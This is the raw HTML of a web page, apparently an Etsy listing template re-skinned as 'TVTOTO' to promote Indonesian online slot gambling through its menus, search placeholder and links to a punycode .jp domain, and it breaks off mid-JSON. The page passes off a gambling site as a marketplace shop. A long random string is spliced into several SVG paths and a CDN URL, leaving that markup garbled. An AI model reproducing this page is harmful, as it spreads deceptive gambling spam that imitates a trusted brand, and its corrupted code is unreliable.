          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"TVTOTO\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Situs Slot Gacor Online"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://xn--torx94dbjedm1a.jp/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://xn--torx94dbjedm1a.jp/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJ 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
    TVTOTO
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://xn--torx94dbjedm1a.jp/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://xn--torx94dbjedm1a.jp/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    SLOT GACOR
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://xn--torx94dbjedm1a.jp/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    SITUS SLOT ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://xn--torx94dbjedm1a.jp/"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    LOGIN SLOT ONLINE
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.TVTOTO=window.TVTOTO||{};
        TVTOTO.Context=TVTOTO.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            TVTOTO.Context.feature=assign(TVTOTO.Context.feature ? TVTOTO.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            TVTOTO.Context.data=assign(TVTOTO.Context.data ? TVTOTO.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-49D2SNGzC9GHcrUUaqinbv3Z2PLFKvxxmFNNsY6aQG72DmWbGET77srS3bd7S1wwYLTnyPqURASpx15UMac6uZKxFzSmgvJgoogle_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118754,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"TVTOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118754,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} 